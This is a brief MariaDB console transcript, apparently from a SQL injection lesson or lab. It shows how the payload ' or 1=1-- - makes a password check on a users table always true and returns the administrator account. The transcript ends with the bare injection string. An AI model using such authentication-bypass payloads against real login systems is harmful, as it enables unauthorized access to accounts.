 MariaDB [login]> select username from users where password = 'cualquiercosa' or 1=1;-- -';
+---------------+
| username      |
+---------------+
| administrator |
+---------------+
1 row in set (0,002 sec)
MariaDB [login]> select username from users where true;
+---------------+
| username      |
+---------------+
| administrator |
+---------------+
1 row in set (0,001 sec)
MariaDB [login]> test' or 1=1-- -